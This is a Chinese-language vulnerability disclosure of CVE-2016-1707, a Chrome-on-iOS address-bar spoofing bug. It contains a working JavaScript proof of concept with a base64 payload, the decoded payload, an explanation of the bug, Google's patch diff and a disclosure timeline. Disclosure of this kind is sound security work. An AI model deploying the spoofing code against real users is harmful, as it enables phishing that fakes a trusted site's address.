来源链接:
* http://xlab.tencent.com/cn/2016/10/11/CVE-2016-1707-Chrome-Address-Bar-URL-Spoofing-on-IOS/
* (英文版)http://xisigr.com/x/cve-2016-1707/
### 0x00 Vulnerability Overview
Chrome浏览器地址栏欺骗漏洞(CVE-2016-1707),这个漏洞笔者于2016年6月报告给Google,现在把漏洞细节分享给大家。URL Spoofing漏洞可以伪造一个合法的网站地址。攻击者可以利用这个漏洞对用户发起网络钓鱼攻击。
受影响版本:Chrome < v52.0.2743.82,IOS < v10

### 0x01 Vulnerability Details
POC:
```
<script>
payload="PGJvZHk+PC9ib2R5Pg0KPHNjcmlwdD4NCiAgICB2YXIgbGluayA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoJ2EnKTsNCiAgICBsaW5rLmhyZWYgPSAnaHR0cHM6Ly9nbWFpbC5jb206Oic7DQogICAgZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChsaW5rKTsNCiAgICBsaW5rLmNsaWNrKCk7DQo8L3NjcmlwdD4=";
function pwned() {
var t = window.open('https://www.gmail.com/', 'aaaa');
t.document.write(atob(payload));
t.document.write("<h1>Address bar says https://www.gmail.com/ - this is NOT https://www.gmail.com/</h1>");
}
</script>
<a href="https://hack.com::/" target="aaaa" onclick="setTimeout('pwned()','500')">click me</a><br>
```
那么这个漏洞是如何发生的呢?笔者现在来解读一下整个代码的加载过程。首先点击click me这个链接,浏览器去打开一个name为aaaa的新窗口,这个页面去加载`https://hack.com::`,这个地址可以随便写。500微秒后运行pwned(),在aaaa窗口打开`https://www.gmail.com`,当然这个URL可以为空。到现在为止,一切代码运行都很正常,接下来这段代码就是触发漏洞的核心代码。
base64加密的这段代码:
base64 payload code:
```
<body></body>
<script>
var link = document.createElement('a');
link.href = 'https://gmail.com::';
document.body.appendChild(link);
link.click();
</script>
```
接下来这段代开始在aaaa窗口页面去提交(commit)`https://gmail.com::`,这是一个很奇妙的事情,`https://gmail.com::`本是一个无效的地址,如何去被提交呢。在尝试了多种方法后,笔者发现使用a标签点击的方式可以做到(window.open/location则不可以),并且使这个无效地址处在了一个等待状态(pending status)。此时,实际Chrome是加载了about:blank(已经到了`about:blank`域),但在处理最后URL地址栏中的显示时,Chrome却选择了处在等待状态的`https://gmail.com::` 作为最后的提交地址,加载后的`https://gmail.com::`在URL地址栏中会以`https://gmail.com`这样的方式呈现,两个::会被隐藏。此时,整个加载过程完成。一个完美的URL Spoofing漏洞就这样产生了。
Online demo:
http://xisigr.com/test/spoof/chrome/1.html
http://xisigr.com/test/spoof/chrome/2.html
如果你还没有升级版本,Chrome < v52.0.2743.82,IOS < v10,那么可以尝试运行笔者网站上的这两个DEMO。
### 0x02 如何修复
这个漏洞最关键的地方是,Chrome允许在Web页面加载的时候,提交一个无效的地址所导致。Google也是基于此给出了补丁文件,就是在加载Web页面的时候不允许提交无效地址,如果检测到是无效地址,则直接使当前URL为about:blank。
```
[self optOutScrollsToTopForSubviews];
// Ensure the URL is as expected (and already reported to the delegate).
- DCHECK(currentURL == _lastRegisteredRequestURL)
+ // If |_lastRegisteredRequestURL| is invalid then |currentURL| will be
+ // "about:blank".
+ DCHECK((currentURL == _lastRegisteredRequestURL) ||
+ (!_lastRegisteredRequestURL.is_valid() &&
+ _documentURL.spec() == url::kAboutBlankURL))
<< std::endl
<< "currentURL = [" << currentURL << "]" << std::endl
<< "_lastRegisteredRequestURL = [" << _lastRegisteredRequestURL << "]";
// This is the point where the document's URL has actually changed, and
// pending navigation information should be applied to state information.
[self setDocumentURL:net::GURLWithNSURL([_webView URL])];
- DCHECK(_documentURL == _lastRegisteredRequestURL);
+
+ if (!_lastRegisteredRequestURL.is_valid() &&
+ _documentURL != _lastRegisteredRequestURL) {
+ // if |_lastRegisteredRequestURL| is an invalid URL, then |_documentURL|
+ // will be "about:blank".
+ [[self sessionController] updatePendingEntry:_documentURL];
+ }
+ DCHECK(_documentURL == _lastRegisteredRequestURL ||
+ (!_lastRegisteredRequestURL.is_valid() &&
+ _documentURL.spec() == url::kAboutBlankURL));
+
self.webStateImpl->OnNavigationCommitted(_documentURL);
[self commitPendingNavigationInfo];
if ([self currentBackForwardListItemHolder]->navigation_type() ==
```
### 0x03 披露时间
2016/6/22 报送给Google,https://bugs.chromium.org/
2016/6/22 Google确认漏洞,漏洞级别High
2016/7/14 Google确认奖励$3000
2016/7/20 Google发布安全公告,CVE-2016-1707
2016/10/2 Google公开漏洞
### 0x04 相关链接
[1] https://googlechromereleases.blogspot.com/2016/07/stable-channel-update.html
[2] https://bugs.chromium.org/p/chromium/issues/detail?id=622183
[3] https://chromium.googlesource.com/chromium/src/+/5967e8c0fe0b1e11cc09d6c88304ec504e909fd5


暂无评论